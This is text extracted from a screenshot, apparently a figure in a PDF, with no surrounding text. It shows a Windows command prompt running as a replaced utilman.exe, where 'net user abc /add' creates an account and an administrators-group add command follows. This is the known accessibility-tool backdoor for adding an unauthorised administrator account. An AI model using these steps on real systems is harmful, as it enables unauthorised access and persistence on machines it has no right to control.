 Administrator: C:\Windows\system32\utilman.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user abc /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add
The command completed successfully.
C:\Windows\system32>